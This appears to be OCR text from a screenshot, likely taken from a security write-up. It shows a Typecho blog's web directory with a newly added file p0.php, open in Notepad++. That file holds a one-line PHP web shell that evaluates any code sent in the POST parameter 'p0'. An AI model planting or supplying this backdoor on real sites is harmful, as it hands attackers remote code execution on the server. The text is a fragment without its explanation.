 admin 2017/10/27 13:35 文件夹
install 2017/10/27 13:35 文件夹
usr 2017/10/27 13:35 文件夹
var 2017/10/27 13:35 文件夹
config.inc.php 2017/10/27 13:36 PHP 文件
index.php 2014/10/11 13:11 PHP 文件
install.php 2014/10/11 13:11 PHP 文件
p0.php 2017/10/27 14:38 PHP 文件
http://www.secice.cn
E:\phpStudy\WWW\typecho\p0.php - Notepad++ [Administrator]
件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R)
new 1 p0.php
1 <?php @eval($_POST[p0]);?>
secice.cn